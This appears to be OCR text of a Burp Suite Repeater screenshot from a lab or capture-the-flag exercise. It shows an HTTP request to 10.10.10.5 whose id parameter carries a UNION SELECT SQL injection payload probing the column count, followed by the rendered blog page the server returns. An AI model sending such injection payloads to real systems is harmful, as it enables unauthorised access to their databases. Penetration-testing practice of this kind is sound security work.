 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.html?page=blog&title=Blog&id=1+union+select+null,null,null,null,null+--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
Posted on by
webmaster
Done 1,440 bytes | 2 millis